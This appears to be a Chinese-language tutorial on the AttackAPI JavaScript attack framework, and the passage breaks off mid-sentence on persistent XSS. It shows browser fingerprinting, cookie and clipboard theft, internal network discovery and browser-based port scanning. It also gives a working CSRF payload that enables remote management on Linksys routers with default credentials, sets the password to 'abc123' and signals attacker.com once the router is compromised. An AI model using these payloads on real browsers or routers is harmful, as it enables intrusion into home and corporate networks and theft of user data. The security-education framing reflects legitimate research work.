精通JavaScript攻擊框架:AttackAPI
多年來客戶端安全一直未引起人們的足夠重視,但是如今情況發生了急劇轉變,客戶端安全已經成為資訊保安領域的焦點之一。Web惡意軟體、AJAX蠕蟲、瀏覽歷史暴破、登入檢測、傀儡控制技術網路埠掃描以及瀏覽器劫持等各種技術只是安全研究人員地下實驗室的部分技術,但是已經帶來了非常大的影響。
一種型別的安全專業浮現並變成主流利用機制時,供應廠商和個人就會開始發行框架和自動工具,來處理工具和測試過程。雖然供應廠商最初主要將精力放在AJAX審計工具方面,但是安全研究人員更關注的是連綿的系統邊界,以探索事實真相。
由於存在多種可能的攻擊向量,Web應用程式安全社群也建立了多個框架來探測、利用安全漏洞,從而揭示Web 開發社群所面臨的種種問題。而本文將向大家介紹AttackAPI的詳細使用方法。
一、AttackAPI概述
AttackAPI是一個基於Web的攻擊構造庫,它可以結合PHP、JavaScript及其他客戶端和伺服器端技術進行使用。 AttackAPI有幾十個不同功能的模組組成,這些模組既可以從瀏覽器使用,也可以從JavaScript直譯器執行,例如 Mozilla Rhino。它的目標是為實現漏洞利用而提供一個簡單易用的介面,主要用於測試和驗證之用。
在開始研究AttackAPI子程式之前,我們先來做一些準備工作。首先,下載該庫,然後搭設一個測試環境,我們將在這個環境中開發大部分示例程式。為此,我們需要安裝、執行以下應用程式:
支援PHP 4.x或者更新的版本的HTTP伺服器(Apache+PHP或者AppServ)
www.apache.org/
www.php.net/
www.appservnetwork.com/
從GNUCITIZEN下載最新的AttackAPI
www.gnucitizen.org/projects/attackapi
Mozilla的網路瀏覽器Firefox
www.getfirefox.com
Firefox擴充套件Firebug,地址www.getfirebug.com/
啟動Apache HTTP 伺服器並且確保已在正常執行中。 在網上,介紹這類任務文件很多,在此不再贅述。然後,從GNUCITIZEN下載AttackAPI程式包 ,並且將其抽取到Web伺服器的根資料夾中。例如,如果使用的是AppServ,那麼可以將這些檔案放在C:AppServwwwattackapi中。
確保執行的Firefox已經安裝了Firebug。我們之所以不辭勞苦的準備這些東西,是因為它們可以在將來為我們剩下許多力氣,當我們從 Firebug的動態控制檯下做這些工作的時候,要比不停地儲存和開啟一些隨機的臨時檔案要輕鬆得多。雖然我們這裡使用的是Firefox,但是這裡的例 子照樣可以用在其它瀏覽器上,只需稍作修改即可。
做好這些初始設定後,開啟Firefox,從localhost導航至AttackAPI資料夾,即http://localhost/attackapi。這時就會看到如圖1所示內容。

從AttackAPI的檔案結構來到Build|Tests|firetest-interactive.htm,這個檔案中包含了下面我們將用到的一些 元素。因為我們不會對開啟的頁面的HTML內容做任何修改,所以開啟 Firebug,並調整控制檯使其擴充套件至整個螢幕。

確保位於Console 選項卡中,並輸入命令:dir(AttackAPI)。如果一切正常的話,就會看到如圖2所示的AttackAPI 文件物件模型(DOM)結構。

在本文剩下部分中,我們將使用$A物件而不是AttackAPI來訪問和呼叫庫物件和方法。$A物件是AttackAPI的一個獨立的例項,並且包 含更易使用的AttackAPI方法的快捷方式。 AttackAPI是一個結構化程度很高的庫,通過圖2可以看出,它還進一步分為AttackAPI.core(庫核心)、 AttackAPI.dom(跨瀏覽器的方法)和AttackAPI.utils(跨直譯器的方法)。通過使用上面所說的約定,AttackAPI的 base64編碼函式的完整路徑為$A.encodeBase64,是不是非常簡潔呀?!這樣輸入程式碼的時候是不是省力氣了,所以說,懶惰是促進人類進步 的主要動力之一。

由於我們需要輸入的程式碼較多,所以建議使用更大的命令列,首先在“選項”下拉選單中選擇“更大的命令列”選項,如同圖3所示。


這時命令列會出現在視窗的右側,如下圖所示:

因為我們要鍵入許多程式碼,所以難免出現輸入錯誤。所以開啟更大的命令列之後,改起來會更快、更好。
需要注意的是,我們可以使用Load AttackAPI 書籤將AttackAPI 載入到選擇的頁面上,尤其是當我們需要為某個站點開發利用程式,但是又不想通過Firebug修改該頁面的原始碼或者插入指令碼標籤的時候格外有用。該bookmarklet可以是從www.gnucitizen.org/projects/load-attackapi-bookmarklet下載。現在開始研究AttackAPI的客戶端踩點功能。
二、客戶端踩點

攻擊者一旦控制了受害者的瀏覽器,他們首先要做的第一件事情就是弄清楚他們俘獲的到底是什麼樣的客戶端和平臺。為達到這一目的,他們只需在Firebug的命令列中輸入下列命令便可:
console.log($A.getAgent() );
console.log($A.getPlatform() );
命令列視窗下方的“執行”按鈕,就會看到這兩個函式的執行結果,如下圖所示:

如您所見,瀏覽器型別和作業系統版本已經展現在我們眼前了——事情就是這麼簡單!

然而,攻擊者能做的事情遠不止這些。在Firebug的命令列下輸入如下所示的兩行命令:
console.dir($A.getCookies() );
console.dir($A.getPlugins() );
命令列視窗下方的“執行”按鈕,就會看到這兩個函式的執行結果,如下圖所示:

GetCookies函式會檢索出所有可用的Cookie,注意,這裡的getCookies函式是一個易於使用的JavaScript 物件,這樣我們就無需對DOM物件document.cookie 進行手動解析了。 與getCookies函式類似,getPlugins函式會列出目前已經安裝的所有瀏覽器外掛;這個函式能夠執行在大多數瀏覽器上,但是 Internet Explorer(IE)除外。
這裡需要注意,如果客戶端使用的是IE的話,AttackAPI能夠訪問儲存在剪貼簿中的資料:我們可以使用 AttackAPI.dom.getClipboard來讀取剪貼簿,並能使用AttackAPI.dom.setClipboard 函式來設定剪貼簿。通常情況下,剪貼簿會儲存有攻擊者感興趣的內容,例如使用者有時候會複製貼上他們的密碼。通過使用這項功能,攻擊者可以很輕鬆地竊取剪貼 板中的資料,進而利用這些資料來控制使用者帳戶。

我們知道,攻擊者可以攻擊位於區域網內部的裝置。為此,他們必須具有對區域網內部結構有一個很好的瞭解才行,對內部網路圖範圍更應該有一個詳細的瞭解。他們可以做出以下假設,家庭使用者的地址範圍為192.168.0.0–192.168.1.0,邊界路由器地址為192.168.0.1或者192.168.1.1,而企業使用者位於10.0.0.0範圍內,因為這個地址範圍能夠容納更多的使用者。另一方面,在下列三個AttackAPI函式的幫助下攻擊者可以很輕鬆地獲得內部網路資訊:
console.log($A.getInternalIP() );
console.log($A.getInternalHostname() );
console.dir($A.getInternalNetworkInfo() );
命令列視窗下方的“執行”按鈕,就會看到這兩個函式的執行結果,如下圖所示:

攻擊者可以很輕鬆地使用以下命令推測出邊界路由器:
console.log(new String($A.getInternalIP() ).replace(/.d+$/, ‘.1’) );
知
道了這些,攻擊者可以針對它發動大量不同的攻擊,以確定它的型別和版本,並最終通過跨站點指令碼攻擊(XSS)或者某些其他弱點來利用這個邊界路由器。儘管
老練的攻擊者能夠輕鬆提出一個合理的猜測,然而,猜測畢竟只是猜測而已,它未必總是有效。下面的內容中,我們將要利用AttackAPI進行更多的網路操
作,但是現在我們只把精力集中在客戶端調查上。
對於AttackAPI來說,激動人心的功能並不在於獲取代理、平臺、cookies、外掛和內部網路資訊:
我們在上面向大家介紹了AttackAPI測試環境的搭設以及客戶端踩點的方法進行了詳盡的介紹,在這裡我們將對AttackAPI的其他用法做詳盡的介紹。
一、攻擊網路
能從客戶端提取資訊只是攻擊者能夠做的事情中的一小部分而已。客戶端調查只是有預謀的攻擊的一個起點。XSS攻擊不僅僅關於客戶端安全。由於瀏覽器是在不安全的因特網和區域網之間的橋樑,因此攻擊者可以濫用不同的瀏覽器特性來定位和攻擊內部裝置。

下面考察一下如何在AttackAPI的幫助下對內部網發動攻擊。就像任何有計劃的網路攻擊一樣,我們將要進行埠掃描:
$A.scanPorts({
target: www.gnucitizen.org,
ports: [80,81,443],
onfound: function (port) {
console.log(port)
},
oncompleted: function () {
console.log(completed!)
}
});

圖1展示了埠掃描結果,這是從我們的瀏覽器看到的。您可以看到瀏覽器正確的識別出埠80已經開啟,而埠81和443被關閉了。
從瀏覽器進行埠掃描不是很精確,因此,您可能會收到許多誤報。要消除誤報,需要通過timeout引數對掃描過程進行調優,如下所示:
$A.scanPorts({
target: ‘www.gnucitizen.org’,
ports: [80,81,443],
timeout: 2000, // try with a couple of values to get better results
onfound: function (port) {
console.log(port)
},
oncompleted: function () {
console.log(‘completed!’)
}
});
現在,我們已經知道如何進行埠掃描了,那麼您現在就可以嘗試通過類似於下列的東西來識別企業印表機已經打開了哪些埠:
$A.scanPorts({
target: ‘10.10.128.54’, // address to the internal printer IP address
ports: [80, 81, 443, 9100],
onfound: function (port) {
console.log(port)
},
oncompleted: function () {
console.log(‘completed!’)
}
});
引數timeout定義了埠掃描程式等待當前受測埠響應的時間長度,超過該段時間就將其標識為已關閉。如果受害者通過代理訪問內部Web資源的話,那麼就掃描過程就會失敗。然而,這種設定非常罕見。
注意:Firefox和Opera不能掃描低於80的埠號。這是這兩個瀏覽器實現的一個安全特性,但是IE沒有這種限制。AttackAPI還能 對一個網路範圍內的埠進行掃描。這種技術就是平常所說的地毯式埠掃描,還可以通過AttackAPI的sweepPorts函式進行訪問。以下程式碼演 示了sweepPorts函式的能力:

$A.sweepPorts({
network: 212.211.193.100 - 212.211.193.110,
onfound: function (port) {
console.log(port)
},
oncompleted: function () {
console.log(completed!)
}
});
如果一切正常,您將看到如圖2所示的結果。

-
AttackAPI支援兩種表示地址範圍的方法,一種是“起始IP地址-終止IP地址”表示的地址範圍,另一種是IP/MASK[無類域間路由(CIDR)]表示的地址範圍。在這方面,可以使用以下程式碼掃描11.11.66.0的C類地址範圍:
$A.sweepPorts({
network: ‘10.10.56.0/24’,
onfound: function (port) {
console.log(port)
},
oncompleted: function () {
console.log(‘completed!’)
}
});為了操縱您自己的網路和IP,可以使用一些AttackAPI實用程式,這些實用程式的名稱和用法概述如下:
var num = $A.ip2number(‘10.10.56.10’); // convert IP to number
console.log(num)
var ip = $A.number2ip(num); // effectively 168441866 is the same as 10.10.56.10
console.log(ip);
var range = $A.net2range(‘10.10.56.0/24’); // convert network to range
console.dir(range);
var net = $A.range2net(range); // reverse
console.log(net);雖然識別出開放埠和工作的系統很重要,但是我們所能做的遠不止這些。例如,我們可以通過單個函式呼叫就能夠對內部路由器發動攻擊。
有大量的裝置可以用來了解如何通往因特網。第一個裝置是著名的預設閘道器。如果您是無線使用者,它就是您的無線路由器。為了便於對這個路由器進行配置和 安全設定,有時候允許通過因特網使用它的管理介面。下面是攻擊者悄悄地完成此任務的方法,只要受害者訪問一個惡意web頁面就足夠了:
$A.requestCSRF({
method: ‘POST’
url: (‘http://admin:[email protected]’+ $A.getInternalIP() ).replace(/.d+$/, ‘.1’) +
‘/setup.cgi’,
query: {
remote_management: ‘enable’,
sysPasswd: ‘abc123’,
sysConfi rmPasswd: ‘abc123’
}
});首先,我們呼叫requestCSRF函式,它是AttackAPI眾多請求函式中的一個,可以用於檢索或者呼叫遠端資源。與 requestXML(它只對同源的資源有效)不同的是,requestCSRF無此限制,但是它對於呼叫者來說總是不可見的。這意味著,我們不能獲得返 回的響應。
RequestCSRF函式被呼叫時可以帶有一些引數,第一個引數是定義傳送方式,這裡是POST。 然後,定義傳送有效載荷的URL。注意,我們檢測客戶端的本地IP地址,然後通過前面所講解的方法將其轉換成預設閘道器地址。然後,我們新增路由器的預設證書。
無線使用者經常讓他們的路由器保持預設的訪問設定。當requestCSRF函式結束時,我們宣告要傳送的實際有效載荷,這個是引數query。從查詢列表我們可以看到,遠端管理介面程式已經啟用,並且系統口令被設為“abc123”。
注意:這個函式使用了Linksys的無線路由器的預設證書。如果該路由器已經配置了其它的證書,它會為受害者提供一個基本認證框,表示在批准該請 求前需要對他們進行身份驗證。記住,受害者不會知道在後臺發生了什麼。它只是看起來連線已經終止,並且路由器試圖恢復控制——很多時候都會遇到這種情況 ——這也正是受害者樂意鍵入他們的證書並且批准該惡意請求的原因。
攻擊對使用者來說總是不可見的。如果認證得手,埠8080就會啟用,這樣就可以通過因特網來使用其管理介面了。這時,邊界路由器以及所有該網路中的機器都已經完全落入攻擊者手中。
攻擊者可能想要做的事情是傳送一個配置訊息,指出該使用者的路由器已經被攻陷了,如下所示:
$A.requestCSRF({
method: ‘POST’
url: (‘http://admin:[email protected]’+ $A.getInternalIP() ).replace(/.d+$/, ‘.1’) +
‘/setup.cgi’,
query: {
remote_management: ‘enable’,
sysPasswd: ‘abc123’,
sysConfi rmPasswd: ‘abc123’
},
onload: function () {
$A.requestIMG(‘http://attacker.com/confi rm_compromised.php’);
}
});下面是一個真實的攻擊,並且會對Linksys的無線路由器造成損害。一旦攻擊者潛入您所在的網路,他們就能夠做其他的事情,例如識別不同的本地設 備,並儘可能地收集更多的資訊。所以使用者不應該信賴來自任意頁面的JavaScript程式碼,同時他們應該意識到在沒有保護的情況下衝浪所潛在的問題。
在前面部分,我們展示了經過scanStates函式可以發現已經登入的使用者。然而,這個函式還有許多其他用途。由於scanStates基於特徵 碼,因此我們可以使用它檢測不同的網路裝置的型別和版本。特徵碼是基於遠端訪問資源時包含一個指令碼標籤所引起的錯誤資訊的,例如一個不存在的資源導致的錯 誤跟一個由存在的資源所導致的錯誤是有區別的,這意味著,提供一個足夠大的特徵資料庫,我們就可以檢測不同的網路裝置、企業網站等等的型別和版本。攻擊者能夠成功的識別出您的機構的內部網金鑰體制的版本。如果其中有一些具有XSS或者CSRF漏洞,那麼攻擊者就可以針對性的發動攻擊,從而取得受害者的會話的永久性的或者非永久性的控制權。
瀏覽器是有敵意的因特網和本地可信網路這兩個世界間的一個溝通平臺,這使它成為攻擊者穿越兩個世界的理想平臺。在下列部分,我們將展示進入某人的路由器是多麼的簡單,已及攻擊者是怎樣輕鬆通過控制其它的裝置來破壞網路的完整性的。
二、劫持瀏覽器
XSS攻擊的主要型別有兩種,永續性和非永續性攻擊。這裡所說的永續性攻擊更加危險,因為使用者每次訪問被感染的資源時攻擊都會發生。這意味著,攻擊者可以在很長一段時間
